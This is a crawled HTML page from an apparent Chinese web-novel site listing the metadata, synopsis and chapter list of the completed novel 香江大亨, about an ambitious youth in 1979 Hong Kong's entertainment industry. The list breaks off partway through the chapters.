

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xbiquge123.com/35695
body_size: 17118
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">
  <title>香江大亨最新章节_蒹葭苍苍_免费全文阅读-新笔趣阁</title>
  <meta name="description" content="1979年的香江，娱乐行业处于黎明前的黑暗，辉煌未来即将上演，当一个完全没有玩过娱乐行业的桀骜少年得到了来自未来娱乐大亨的记忆，并且附带一个百度搜索器以后，将会给这绚烂的时代带来怎样的变化？    邵氏已成过去式，虎视眈眈看嘉禾，金公主下新艺城，大亨铸成皆纳头。…">
  <meta name="keywords" content="香江大亨,蒹葭苍苍,香江大亨最新章节,香江大亨免费全文阅读">
  <meta name="applicable-device" content="pc, mobile">
  <meta name="renderer" content="webkit|ie-comp|ie-stand">
  <meta http-equiv="Cache-Control" content="no-transform">
  <meta http-equiv="Cache-Control" content="no-siteapp">
  <meta name="MobileOptimized" content="width">
  <meta name="HandheldFriendly" content="true">
  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="stylesheet" href="/css/style.min.css?version=1.0.1">
</head>
<body>
  
  <header>
    <div class="top">
      <div class="container">
        <span class="tran">繁體中文</span>
        <div>
          <span class="message">纠错建议</span>
          <a href="/history" class="history" rel="nofollow">阅读记录</a>
        </div>
      </div>
    </div>
    <div class="center container">
      <h2 class="logo"><a href="/">笔趣阁</a></h2>
      <form class="search" action="/search">
        <input type="search" name="keyword" placeholder="搜索关键字，请您少字也别错字">
        <button>搜索</button>
      </form>
      <div></div>
    </div>
    <div class="container">
      <nav>
        <a href="/xh">玄幻奇幻</a>
        <a href="/xz">武侠修真</a>
        <a href="/ds">都市言情</a>
        <a href="/cy">穿越历史</a>
        <a href="/wy">网游竞技</a>
        <a href="/kh">科幻灵异</a>
        <a href="/wj">完结小说</a>
        <a href="/ph">排行榜</a>
      </nav>
    </div>
  </header>

  <p class="save">
    <!-- <a href="https://www.biquge7.xyz/"><b>无广告地址：www.biquge7.xyz</b></a> -->
  </p>

<main class="container">
<div class="bread">
  <a href="/">笔趣阁</a>
  <i>></i>
  <a href="/ds">都市言情</a>
  <i>></i>
  <span>香江大亨</span>
</div>
<div class="info">
  <div class="info_lt">
    <img src="https://cdn.biquge7.top/www.biquge7.top/imgs/35695.jpg" alt="香江大亨"  loading="lazy" decoding="async" referrerpolicy="no-referrer">
  </div>
  <h1 class="info_title">香江大亨</h1>
  <div class="info_ct">
    <div>状态：完结</div>
    <div>作者：蒹葭苍苍</div>
    <div>最后更新：<time>2017-07-30 00:08:44</time></div>
    <div class="ud">最新章节：<a href="/35695/678">第六百五十七章 大亨（大结局）</a></div>
  </div>
  <div class="info_btn">
    <div class="info_sc">上次读到</div>
    <a href="#footer" class="info_bottom" rel="nofollow">直达底部</a>
    <a href="/35695/1" class="info_start">开始阅读</a>
  </div>
  <div class="des">
    <span>简介：</span>
    1979年的香江，娱乐行业处于黎明前的黑暗，辉煌未来即将上演，当一个完全没有玩过娱乐行业的桀骜少年得到了来自未来娱乐大亨的记忆，并且附带一个百度搜索器以后，将会给这绚烂的时代带来怎样的变化？    邵氏已成过去式，虎视眈眈看嘉禾，金公主下新艺城，大亨铸成皆纳头。…
  </div>
  <div class="tui_box">
    <span>热门推荐：</span>
    <span class="tui">
      加载中...
    </span>
  </div>
</div>
<div class="list">
  <h2 class="list_top">《香江大亨》章节列表</h2>
  <ul>
    <li><a href="/35695/1" title="第一章 我想要赚钱">第一章 我想要赚钱</a></li><li><a href="/35695/2" title="第二章 苦寻思路">第二章 苦寻思路</a></li><li><a href="/35695/3" title="第三章 民以食为天">第三章 民以食为天</a></li><li><a href="/35695/4" title="第四章 烧烤摊开业">第四章 烧烤摊开业</a></li><li><a href="/35695/5" title="第五章 火爆的生意">第五章 火爆的生意</a></li><li><a href="/35695/6" title="第六章 高得吓人的利润">第六章 高得吓人的利润</a></li><li><a href="/35695/7" title="第七章 抢占市场">第七章 抢占市场</a></li><li><a href="/35695/8" title="第八章 大肆扩张">第八章 大肆扩张</a></li><li><a href="/35695/9" title="第九章 二哥，我跟你学习吧">第九章 二哥，我跟你学习吧</a></li><li><a href="/35695/10" title="第十章 在《楚留香》剧组混日子">第十章 在《楚留香》剧组混日子</a></li><li><a href="/35695/11" title="第十一章 与美同车">第十一章 与美同车</a></li><li><a href="/35695/12" title="第十二章 雅姿姐也会聊八卦">第十二章 雅姿姐也会聊八卦</a></li><li><a href="/35695/13" title="第十三章 这真是你写的？">第十三章 这真是你写的？</a></li><li><a href="/35695/14" title="第十四章 拍定剧本">第十四章 拍定剧本</a></li><li><a href="/35695/15" title="第十五章 明朝那些事儿">第十五章 明朝那些事儿</a></li><li><a href="/35695/16" title="第十六章 《明报》约见（求收藏）">第十六章 《明报》约见（求收藏）</a></li><li><a href="/35695/17" title="第十七章 集结《上海滩》">第十七章 集结《上海滩》</a></li><li><a href="/35695/18" title="第十八章 人人都是许文强 人人都爱冯程程">第十八章 人人都是许文强 人人都爱冯程程</a></li><li><a href="/35695/19" title="第十九章 难缠的邵大亨">第十九章 难缠的邵大亨</a></li><li><a href="/35695/20" title="第二十章 小坑一笔(求收藏）">第二十章 小坑一笔(求收藏）</a></li><li><a href="/35695/21" title="第二十一章 醉人的酒">第二十一章 醉人的酒</a></li><li><a href="/35695/22" title="第二十二章 我要和你一起吹吹风">第二十二章 我要和你一起吹吹风</a></li><li><a href="/35695/23" title="第二十三章 《明朝那些事儿》出版">第二十三章 《明朝那些事儿》出版</a></li><li><a href="/35695/24" title="第二十四章 八零年的春节-总结">第二十四章 八零年的春节-总结</a></li><li><a href="/35695/25" title="第二十五章 第一部电影《开心鬼》">第二十五章 第一部电影《开心鬼》</a></li><li><a href="/35695/26" title="第二十六章 拍摄进行时">第二十六章 拍摄进行时</a></li><li><a href="/35695/27" title="第二十七章 《开心鬼》杀青">第二十七章 《开心鬼》杀青</a></li><li><a href="/35695/28" title="第二十八章 现实的无奈">第二十八章 现实的无奈</a></li><li><a href="/35695/29" title="第二十九章 请六婶看片">第二十九章 请六婶看片</a></li><li><a href="/35695/30" title="第三十章 票房分成协议">第三十章 票房分成协议</a></li><li><a href="/35695/31" title="第三十一章 《开心鬼》上映">第三十一章 《开心鬼》上映</a></li><li><a href="/35695/32" title="第三十二章 火爆的《开心鬼》">第三十二章 火爆的《开心鬼》</a></li><li><a href="/35695/33" title="第三十三章 两千四百万的票房记录">第三十三章 两千四百万的票房记录</a></li><li><a href="/35695/34" title="第三十四章 姿姐的电话（求点击，求收藏）">第三十四章 姿姐的电话（求点击，求收藏）</a></li><li><a href="/35695/35" title="第三十五章 无妄之灾（求点击，求收藏）">第三十五章 无妄之灾（求点击，求收藏）</a></li><li><a href="/35695/36" title="第三十六章 我来帮你租房子吧">第三十六章 我来帮你租房子吧</a></li><li><a href="/35695/37" title="第三十七章 搬家（第二更，求收藏）">第三十七章 搬家（第二更，求收藏）</a></li><li><a href="/35695/38" title="第三十八章 新的剧本（今天三更）">第三十八章 新的剧本（今天三更）</a></li><li><a href="/35695/39" title="第三十九章 解决麻烦">第三十九章 解决麻烦</a></li><li><a href="/35695/40" title="第四十章 姿姐离婚了">第四十章 姿姐离婚了</a></li><li><a href="/35695/41" title="第四十一章 选定演员">第四十一章 选定演员</a></li><li><a href="/35695/42" title="第四十二章 开机发布会">第四十二章 开机发布会</a></li><li><a href="/35695/43" title="第四十三章 《宝贝智多星》开拍">第四十三章 《宝贝智多星》开拍</a></li><li><a href="/35695/44" title="第四十四章 新艺城的压力">第四十四章 新艺城的压力</a></li><li><a href="/35695/45" title="第四十五章 《最佳拍档1光头神探》提前出炉">第四十五章 《最佳拍档1光头神探》提前出炉</a></li><li><a href="/35695/46" title="第四十六章 快枪手的养成">第四十六章 快枪手的养成</a></li><li><a href="/35695/47" title="第四十七章 偶遇霑叔（求点击，求收藏）">第四十七章 偶遇霑叔（求点击，求收藏）</a></li><li><a href="/35695/48" title="第四十八章 大规模的宣传">第四十八章 大规模的宣传</a></li><li><a href="/35695/49" title="第四十九章 《宝贝智多星》横空出世">第四十九章 《宝贝智多星》横空出世</a></li><li><a href="/35695/50" title="第五十章 炙手可热">第五十章 炙手可热</a></li><li><a href="/35695/51" title="第五十一章 要学邹老板，格局要放大">第五十一章 要学邹老板，格局要放大</a></li><li><a href="/35695/52" title="第五十二章 请客吃饭加分红">第五十二章 请客吃饭加分红</a></li><li><a href="/35695/53" title="第五十三章 餐桌上的打趣">第五十三章 餐桌上的打趣</a></li><li><a href="/35695/54" title="第五十四章 为发哥找剧本">第五十四章 为发哥找剧本</a></li><li><a href="/35695/55" title="第五十五章 火箭般窜起的亿万富豪">第五十五章 火箭般窜起的亿万富豪</a></li><li><a href="/35695/56" title="第五十六章 被人捧起来的亿万富翁">第五十六章 被人捧起来的亿万富翁</a></li><li><a href="/35695/57" title="第五十七章 六叔的忧虑（求收藏）">第五十七章 六叔的忧虑（求收藏）</a></li><li><a href="/35695/58" title="第五十八章 新老富豪的面谈">第五十八章 新老富豪的面谈</a></li><li><a href="/35695/59" title="第五十九章 以退为进（求收藏）">第五十九章 以退为进（求收藏）</a></li><li><a href="/35695/60" title="第六十章 给个理由">第六十章 给个理由</a></li><li><a href="/35695/61" title="第六十一章 小五，有人盯上你了">第六十一章 小五，有人盯上你了</a></li><li><a href="/35695/62" title="第六十二章 还真有人不长眼？">第六十二章 还真有人不长眼？</a></li><li><a href="/35695/63" title="第六十三章 引蛇出洞(裸奔了，求收藏）">第六十三章 引蛇出洞(裸奔了，求收藏）</a></li><li><a href="/35695/64" title="第六十四章 联络感情">第六十四章 联络感情</a></li><li><a href="/35695/65" title="第六十五章 女人们">第六十五章 女人们</a></li><li><a href="/35695/66" title="第六十六章 准备工作">第六十六章 准备工作</a></li><li><a href="/35695/67" title="第六十七章 合作，或者你跟着我干">第六十七章 合作，或者你跟着我干</a></li><li><a href="/35695/68" title="第六十八章 我可以给你一份事业">第六十八章 我可以给你一份事业</a></li><li><a href="/35695/69" title="第六十九章 初至好莱坞">第六十九章 初至好莱坞</a></li><li><a href="/35695/70" title="第七十章 繁华下面的肮脏">第七十章 繁华下面的肮脏</a></li><li><a href="/35695/71" title="第七十一章 在好莱坞拍戏，其实很简单">第七十一章 在好莱坞拍戏，其实很简单</a></li><li><a href="/35695/72" title="第七十二章 双线发展">第七十二章 双线发展</a></li><li><a href="/35695/73" title="第七十三章 两种选择">第七十三章 两种选择</a></li><li><a href="/35695/74" title="第七十四章 好莱坞的电影公司们（上）">第七十四章 好莱坞的电影公司们（上）</a></li><li><a href="/35695/75" title="第七十五章 好莱坞的电影公司们（下）">第七十五章 好莱坞的电影公司们（下）</a></li><li><a href="/35695/76" title="第七十六章 习惯性的思维">第七十六章 习惯性的思维</a></li><li><a href="/35695/77" title="第七十七章 约见巨头（求收藏，求月票）">第七十七章 约见巨头（求收藏，求月票）</a></li><li><a href="/35695/78" title="第七十八章 不可思议">第七十八章 不可思议</a></li><li><a href="/35695/79" title="第七十九章 贾斯汀的激动">第七十九章 贾斯汀的激动</a></li><li><a href="/35695/80" title="第八十章 如何发行">第八十章 如何发行</a></li><li><a href="/35695/81" title="第八十一章 唇枪舌战">第八十一章 唇枪舌战</a></li><li><a href="/35695/82" title="第八十二章 暂时休战">第八十二章 暂时休战</a></li><li><a href="/35695/83" title="第八十三章 最终协议">第八十三章 最终协议</a></li><li><a href="/35695/84" title="第八十四章 二十世纪福克斯公司的发行能力">第八十四章 二十世纪福克斯公司的发行能力</a></li><li><a href="/35695/85" title="第八十五章 让人欢笑的电影">第八十五章 让人欢笑的电影</a></li><li><a href="/35695/86" title="第八十六章 目瞪口呆的成绩">第八十六章 目瞪口呆的成绩</a></li><li><a href="/35695/87" title="第八十七章 低调回家">第八十七章 低调回家</a></li><li><a href="/35695/88" title="第八十八章 一部电影赚十亿">第八十八章 一部电影赚十亿</a></li><li><a href="/35695/89" title="第八十九章 翅膀硬了（上）">第八十九章 翅膀硬了（上）</a></li><li><a href="/35695/90" title="第九十章 翅膀硬了（下）">第九十章 翅膀硬了（下）</a></li><li><a href="/35695/91" title="第九十一章 TVB的聚会">第九十一章 TVB的聚会</a></li><li><a href="/35695/92" title="第九十二章 鲜衣怒马">第九十二章 鲜衣怒马</a></li><li><a href="/35695/93" title="第九十三章 王添林父子">第九十三章 王添林父子</a></li><li><a href="/35695/94" title="第九十四章 打前站的何贯昌">第九十四章 打前站的何贯昌</a></li><li><a href="/35695/95" title="第九十五章 巨头碰面">第九十五章 巨头碰面</a></li><li><a href="/35695/96" title="第九十六章 好戏上演">第九十六章 好戏上演</a></li><li><a href="/35695/97" title="第九十七章 各怀心机">第九十七章 各怀心机</a></li><li><a href="/35695/98" title="第九十八章 公开的野心">第九十八章 公开的野心</a></li><li><a href="/35695/99" title="第九十九章 新的开始">第九十九章 新的开始</a></li><li><a href="/35695/100" title="第一百章 嘉禾">第一百章 嘉禾</a></li><li><a href="/35695/101" title="第一百零一章 让利">第一百零一章 让利</a></li><li><a href="/35695/102" title="第一百零二章 以旁观者的名义">第一百零二章 以旁观者的名义</a></li><li><a href="/35695/103" title="第一百零三章 我要吴羽森">第一百零三章 我要吴羽森</a></li><li><a href="/35695/104" title="第一百零四章 吴羽森的野心">第一百零四章 吴羽森的野心</a></li><li><a href="/35695/105" title="第一百零五章 天上掉下个李明豹">第一百零五章 天上掉下个李明豹</a></li><li><a href="/35695/106" title="第一百零六章 我要拍的是枪战片">第一百零六章 我要拍的是枪战片</a></li><li><a href="/35695/107" title="第一百零七章 残念">第一百零七章 残念</a></li><li><a href="/35695/108" title="第一百零八章 营造出来的知己">第一百零八章 营造出来的知己</a></li><li><a href="/35695/109" title="第一百零九章 找演员">第一百零九章 找演员</a></li><li><a href="/35695/110" title="第一百一十章 义气狄陇">第一百一十章 义气狄陇</a></li><li><a href="/35695/111" title="第一百一十一章 讨论剧本（上）">第一百一十一章 讨论剧本（上）</a></li><li><a href="/35695/112" title="第一百一十二章 讨论剧本（下）">第一百一十二章 讨论剧本（下）</a></li><li><a href="/35695/113" title="第一百一十三章 初会张国容">第一百一十三章 初会张国容</a></li><li><a href="/35695/114" title="第一百一十四章 年轻躁动的“哥哥”">第一百一十四章 年轻躁动的“哥哥”</a></li><li><a href="/35695/115" title="第一百一十五章 李明豹拍新戏了">第一百一十五章 李明豹拍新戏了</a></li><li><a href="/35695/116" title="第一百一十六章 五百万的投资够不够？">第一百一十六章 五百万的投资够不够？</a></li><li><a href="/35695/117" title="第一百一十七章 大投资的电影">第一百一十七章 大投资的电影</a></li><li><a href="/35695/118" title="第一百一十八章 剧组成立">第一百一十八章 剧组成立</a></li><li><a href="/35695/119" title="第一百一十九章 再见六叔">第一百一十九章 再见六叔</a></li><li><a href="/35695/120" title="第一百二十章 利益的结合">第一百二十章 利益的结合</a></li><li><a href="/35695/121" title="第一百二十一章 全线联映">第一百二十一章 全线联映</a></li><li><a href="/35695/122" title="第一百二十二章 我来教你怎么花钱">第一百二十二章 我来教你怎么花钱</a></li><li><a href="/35695/123" title="第一百二十三章 不一样的《英雄本色》">第一百二十三章 不一样的《英雄本色》</a></li><li><a href="/35695/124" title="第一百二十四章 样片">第一百二十四章 样片</a></li><li><a href="/35695/125" title="第一百二十五章 噱头">第一百二十五章 噱头</a></li><li><a href="/35695/126" title="第一百二十六章 恐怖的两千万预售票房">第一百二十六章 恐怖的两千万预售票房</a></li><li><a href="/35695/127" title="第一百二十七章 震撼开场">第一百二十七章 震撼开场</a></li><li><a href="/35695/128" title="第一百二十八章 全城热议">第一百二十八章 全城热议</a></li><li><a href="/35695/129" title="第一百二十九章 再赴美国">第一百二十九章 再赴美国</a></li><li><a href="/35695/130" title="第一百三十章 版权交易">第一百三十章 版权交易</a></li><li><a href="/35695/131" title="第一百三十一章 两亿美元的版权">第一百三十一章 两亿美元的版权</a></li><li><a href="/35695/132" title="第一百三十二章 这该死的税率">第一百三十二章 这该死的税率</a></li><li><a href="/35695/133" title="第一百三十三章 必须要花的钱">第一百三十三章 必须要花的钱</a></li><li><a href="/35695/134" title="第一百三十四章 给约翰看电影样片">第一百三十四章 给约翰看电影样片</a></li><li><a href="/35695/135" title="第一百三十五章 这电影真的是香港拍摄的？">第一百三十五章 这电影真的是香港拍摄的？</a></li><li><a href="/35695/136" title="第一百三十六章 演员，演技">第一百三十六章 演员，演技</a></li><li><a href="/35695/137" title="第一百三十七章 大白菜一样便宜的演员">第一百三十七章 大白菜一样便宜的演员</a></li><li><a href="/35695/138" title="第一百三十八章 我想我们需要好好谈谈">第一百三十八章 我想我们需要好好谈谈</a></li><li><a href="/35695/139" title="第一百三十九章 可怕的成本优势">第一百三十九章 可怕的成本优势</a></li><li><a href="/35695/140" title="第一百四十章 我就要三成">第一百四十章 我就要三成</a></li><li><a href="/35695/141" title="第一百四十一章 电视购物专利">第一百四十一章 电视购物专利</a></li><li><a href="/35695/142" title="第一百四十二章 谋划未来（上）">第一百四十二章 谋划未来（上）</a></li><li><a href="/35695/143" title="第一百四十三章 谋划未来（中）">第一百四十三章 谋划未来（中）</a></li><li><a href="/35695/144" title="第一百四十四章 谋划未来（下）">第一百四十四章 谋划未来（下）</a></li><li><a href="/35695/145" title="第一百四十五章 老旧的观念">第一百四十五章 老旧的观念</a></li><li><a href="/35695/146" title="第一百四十六章 改变和规划（上）">第一百四十六章 改变和规划（上）</a></li><li><a href="/35695/147" title="第一百四十七章 改变和规划（下）">第一百四十七章 改变和规划（下）</a></li><li><a href="/35695/148" title="第一百四十八章 六叔有请">第一百四十八章 六叔有请</a></li><li><a href="/35695/149" title="第一百四十九章 院线的重要">第一百四十九章 院线的重要</a></li><li><a href="/35695/150" title="第一百五十章 示好？">第一百五十章 示好？</a></li><li><a href="/35695/151" title="第一百五十一章 卖家和买家">第一百五十一章 卖家和买家</a></li><li><a href="/35695/152" title="第一百五十二章 六叔你在开玩笑？">第一百五十二章 六叔你在开玩笑？</a></li><li><a href="/35695/153" title="第一百五十三章 诉苦">第一百五十三章 诉苦</a></li><li><a href="/35695/154" title="第一百五十四章 讨价还价">第一百五十四章 讨价还价</a></li><li><a href="/35695/155" title="第一百五十五章 终得院线">第一百五十五章 终得院线</a></li><li><a href="/35695/156" title="第一百一十六章 整合院线的想法">第一百一十六章 整合院线的想法</a></li><li><a href="/35695/157" title="第一百五十七章 胸有成竹">第一百五十七章 胸有成竹</a></li><li><a href="/35695/158" title="第一百五十八章 哑巴亏">第一百五十八章 哑巴亏</a></li><li><a href="/35695/159" title="第一百五十九章 蛇吞象">第一百五十九章 蛇吞象</a></li><li><a href="/35695/160" title="第一百六十章 小心眼">第一百六十章 小心眼</a></li><li><a href="/35695/161" title="第一百六十一章 又是一亿五千八百万的收入">第一百六十一章 又是一亿五千八百万的收入</a></li><li><a href="/35695/162" title="第一百六十二章 潜在威胁">第一百六十二章 潜在威胁</a></li><li><a href="/35695/163" title="第一百六十三章 大老板的脸色都不好了">第一百六十三章 大老板的脸色都不好了</a></li><li><a href="/35695/164" title="第一百六十四章 联合院线成立">第一百六十四章 联合院线成立</a></li><li><a href="/35695/165" title="第一百六十五章 规则下的野望">第一百六十五章 规则下的野望</a></li><li><a href="/35695/166" title="第一百六十六章 轰动业界的消息">第一百六十六章 轰动业界的消息</a></li><li><a href="/35695/167" title="第一百六十七章 向氏兄弟">第一百六十七章 向氏兄弟</a></li><li><a href="/35695/168" title="第一百六十八章 你想要敲诈我们新义安？">第一百六十八章 你想要敲诈我们新义安？</a></li><li><a href="/35695/169" title="第一百六十九章 我给你们讲道里">第一百六十九章 我给你们讲道里</a></li><li><a href="/35695/170" title="第一百七十章 敲诈你也得忍着">第一百七十章 敲诈你也得忍着</a></li><li><a href="/35695/171" title="第一百七十一章 大洗牌">第一百七十一章 大洗牌</a></li><li><a href="/35695/172" title="第一百七十二章 架在火上烤（第一更）">第一百七十二章 架在火上烤（第一更）</a></li><li><a href="/35695/173" title="第一百七十三章 必须要转移注意力">第一百七十三章 必须要转移注意力</a></li><li><a href="/35695/174" title="第一百七十四章 用才子身份破局（第三更）">第一百七十四章 用才子身份破局（第三更）</a></li><li><a href="/35695/175" title="第一百七十五章 洪荒 洪荒（第一更）">第一百七十五章 洪荒 洪荒（第一更）</a></li><li><a href="/35695/176" title="第一百七十六章 金庸议佛教（第二更）">第一百七十六章 金庸议佛教（第二更）</a></li><li><a href="/35695/177" title="第一百七十七章 好奇宝宝的麻烦（第三更）">第一百七十七章 好奇宝宝的麻烦（第三更）</a></li><li><a href="/35695/178" title="第一百七十八章 奇书《洪荒》（第一更）">第一百七十八章 奇书《洪荒》（第一更）</a></li><li><a href="/35695/179" title="第一百七十九章 交锋（第二更）">第一百七十九章 交锋（第二更）</a></li><li><a href="/35695/180" title="第一百八十章 都不要痛快（第三更）">第一百八十章 都不要痛快（第三更）</a></li><li><a href="/35695/181" title="第一百八十一章 人多了，热闹了">第一百八十一章 人多了，热闹了</a></li><li><a href="/35695/182" title="第一百八十二章 台风中的风眼（第一更）">第一百八十二章 台风中的风眼（第一更）</a></li><li><a href="/35695/183" title="第一百八十三章 第一次股东大会（第二更）">第一百八十三章 第一次股东大会（第二更）</a></li><li><a href="/35695/184" title="第一百八十四章 五大戏院（第三更）">第一百八十四章 五大戏院（第三更）</a></li><li><a href="/35695/185" title="第一百八十五章 洪荒电视版权惹人眼（第四更）">第一百八十五章 洪荒电视版权惹人眼（第四更）</a></li><li><a href="/35695/186" title="第一百八十六章 群雄毕至（第五更）">第一百八十六章 群雄毕至（第五更）</a></li><li><a href="/35695/187" title="第一百八十七章 装修技术哪家强？（第一更）">第一百八十七章 装修技术哪家强？（第一更）</a></li><li><a href="/35695/188" title="第一百八十八章 建设兵团走四方（第二更）">第一百八十八章 建设兵团走四方（第二更）</a></li><li><a href="/35695/189" title="第一百八十九章 令人发指的物价（第三更）">第一百八十九章 令人发指的物价（第三更）</a></li><li><a href="/35695/190" title="第一百九十章 挣美元的机会（第一更）">第一百九十章 挣美元的机会（第一更）</a></li><li><a href="/35695/191" title="第一百九十一章 越多越好（第二更）">第一百九十一章 越多越好（第二更）</a></li><li><a href="/35695/192" title="第一百九十二章 一分钱一分货">第一百九十二章 一分钱一分货</a></li><li><a href="/35695/193" title="第一百九十三章 哭穷的邹文淮和雷爵坤">第一百九十三章 哭穷的邹文淮和雷爵坤</a></li><li><a href="/35695/194" title="第一百九十四章 分一杯羹">第一百九十四章 分一杯羹</a></li><li><a href="/35695/195" title="第一百九十五章 庞大计划">第一百九十五章 庞大计划</a></li><li><a href="/35695/196" title="第一百九十六章 什么叫做掌控">第一百九十六章 什么叫做掌控</a></li><li><a href="/35695/197" title="第一百九十七章 郑文云的报告">第一百九十七章 郑文云的报告</a></li><li><a href="/35695/198" title="第一百九十八章 抢着做的好买卖">第一百九十八章 抢着做的好买卖</a></li><li><a href="/35695/199" title="第一百九十九章 在特区">第一百九十九章 在特区</a></li><li><a href="/35695/200" title="第两百章 利益的诱惑">第两百章 利益的诱惑</a></li><li><a href="/35695/201" title="第两百零一章 做，白痴才不做">第两百零一章 做，白痴才不做</a></li><li><a href="/35695/202" title="第两百零二章 两头忙">第两百零二章 两头忙</a></li><li><a href="/35695/203" title="第两百零三章 来自房产大亨的邀请">第两百零三章 来自房产大亨的邀请</a></li><li><a href="/35695/204" title="第两百零四章 资产交接的节点">第两百零四章 资产交接的节点</a></li><li><a href="/35695/205" title="第两百零五章 抢地盘的最佳时机">第两百零五章 抢地盘的最佳时机</a></li><li><a href="/35695/206" title="第两百零六章 准时赴会">第两百零六章 准时赴会</a></li><li><a href="/35695/207" title="第两百零七章 装傻充愣">第两百零七章 装傻充愣</a></li><li><a href="/35695/208" title="第两百零八章 终于松口了">第两百零八章 终于松口了</a></li><li><a href="/35695/209" title="第两百零九章 划分地盘">第两百零九章 划分地盘</a></li><li><a href="/35695/210" title="第两百一十章 资本合作">第两百一十章 资本合作</a></li><li><a href="/35695/211" title="第两百一十一章 短期贷款与短期拆借">第两百一十一章 短期贷款与短期拆借</a></li><li><a href="/35695/212" title="第两百一十二章 香港的产业不需要太多">第两百一十二章 香港的产业不需要太多</a></li><li><a href="/35695/213" title="第两百一十三章 李家曾经的荣耀（上）">第两百一十三章 李家曾经的荣耀（上）</a></li><li><a href="/35695/214" title="第两百一十四章 李家曾经的荣耀（下）">第两百一十四章 李家曾经的荣耀（下）</a></li><li><a href="/35695/215" title="第两百一十五章 打开心结">第两百一十五章 打开心结</a></li><li><a href="/35695/216" title="第两百一十六章 老爸，我给你撑腰">第两百一十六章 老爸，我给你撑腰</a></li><li><a href="/35695/217" title="第两百一十七章 监制大人">第两百一十七章 监制大人</a></li><li><a href="/35695/218" title="第两百一十八章 向氏兄弟的风格">第两百一十八章 向氏兄弟的风格</a></li><li><a href="/35695/219" title="第两百一十九章 叫他过来道歉">第两百一十九章 叫他过来道歉</a></li><li><a href="/35695/220" title="第两百二十章 他们就是我们的衣食父母">第两百二十章 他们就是我们的衣食父母</a></li><li><a href="/35695/221" title="第两百二十一章 逼人上梁山">第两百二十一章 逼人上梁山</a></li><li><a href="/35695/222" title="第两百二十二章 多元化经营（第一更）">第两百二十二章 多元化经营（第一更）</a></li><li><a href="/35695/223" title="第两百二十三章 出钱让永胜顶缸（第二更，还有三更）">第两百二十三章 出钱让永胜顶缸（第二更，还有三更）</a></li><li><a href="/35695/224" title="第二百二十四章 赤胳膊上阵（第三更）">第二百二十四章 赤胳膊上阵（第三更）</a></li><li><a href="/35695/225" title="第二百二十五章 帮我演场戏（第四更）">第二百二十五章 帮我演场戏（第四更）</a></li><li><a href="/35695/226" title="第二百二十六章 在下一盘很大的棋（今天还有两章）">第二百二十六章 在下一盘很大的棋（今天还有两章）</a></li><li><a href="/35695/227" title="第二百二十七章 招募广告商">第二百二十七章 招募广告商</a></li><li><a href="/35695/228" title="第二百二十八章 刺眼的植入广告费">第二百二十八章 刺眼的植入广告费</a></li><li><a href="/35695/229" title="第二百二十九章 广告费也不是那么好收的">第二百二十九章 广告费也不是那么好收的</a></li><li><a href="/35695/230" title="第二百三十章 脱衣服的没有穿衣服的赚得多">第二百三十章 脱衣服的没有穿衣服的赚得多</a></li><li><a href="/35695/231" title="第二百三十一章 《赌神》开机">第二百三十一章 《赌神》开机</a></li><li><a href="/35695/232" title="第二百三十二章 新闻人物李明豹">第二百三十二章 新闻人物李明豹</a></li><li><a href="/35695/233" title="第二百三十三章 各界反应各不同">第二百三十三章 各界反应各不同</a></li><li><a href="/35695/234" title="第二百三十四章 大亨的心思">第二百三十四章 大亨的心思</a></li><li><a href="/35695/235" title="第二百三十五章 淡淡的裂痕">第二百三十五章 淡淡的裂痕</a></li><li><a href="/35695/236" title="第二百三十六章 亏本的买卖">第二百三十六章 亏本的买卖</a></li><li><a href="/35695/237" title="第二百三十七章 联合院线的威力">第二百三十七章 